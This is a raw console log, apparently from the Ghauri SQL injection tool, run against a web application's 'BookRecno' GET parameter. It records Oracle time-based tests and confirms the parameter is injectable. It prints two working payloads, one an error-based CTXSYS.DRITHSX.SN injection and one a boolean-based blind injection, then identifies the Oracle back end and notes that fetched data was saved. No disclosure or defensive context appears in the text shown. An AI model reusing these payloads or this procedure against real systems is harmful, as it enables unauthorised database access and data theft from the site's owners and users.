 [13:13:26] [WARNING] in case of read timeout performing further tests to confirm if the detected payload is working..
[13:13:56] [WARNING] false positive payload detected with read timeout continue testing..
[13:14:27] [WARNING] in case of read timeout performing further tests to confirm if the detected payload is working..
[13:14:57] [WARNING] false positive payload detected with read timeout continue testing..
[13:14:57] [INFO] testing 'Oracle time-based blind (DBMS_LOCK.SLEEP - comment)'
[13:15:23] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[13:15:32] [INFO] testing 'Oracle time-based blind (USER_LOCK.SLEEP - comment)'
[13:15:58] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
GET parameter 'BookRecno' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Ghauri identified the following injection point(s) with a total of 5 HTTP(s) requests:
---
Parameter: BookRecno (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: BookRecno=57539' AND 5798=CTXSYS.DRITHSX.SN(5798,((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126)
))-- wXyW
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BookRecno=57539' AND 04985=4985-- wXyW
---
[13:26:12] [INFO] testing Oracle
[13:26:12] [INFO] confirming Oracle
[13:26:12] [INFO] the back-end DBMS is Oracle
[13:26:12] [INFO] fetched data logged to text files under '/root/.ghauri/